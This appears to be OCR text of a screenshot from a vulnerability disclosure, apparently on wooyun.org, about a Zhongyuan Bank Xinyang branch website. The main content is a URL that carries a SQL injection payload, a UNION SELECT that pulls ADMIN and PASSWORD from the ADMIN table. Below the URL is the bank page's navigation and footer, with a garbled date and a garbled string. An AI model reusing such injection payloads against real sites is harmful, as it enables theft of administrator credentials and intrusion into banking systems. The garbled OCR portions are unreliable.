 xy.zyebank.com/onews.asp?id=-2950+UNION+SELECT+1,ADMIN,PASSWORD,4,5,6,7,8,9,10,11+FROM+ADMIN
中原银行
ZHONGYUAN BANK
信阳分行
中原银行
ZHONGYUAN BANK
19115年7月11日 星期六
网站首页 银行概况 公司业务 小企业金融 个人业务 电子银行业务 理财频道
xyyh
双击自动滚屏 发布者：8 发布时间：9 阅读：10次
759e=€'8>B
打印本页 | 关闭窗口
www.wooyun.org
版权所有：中原银行信阳分行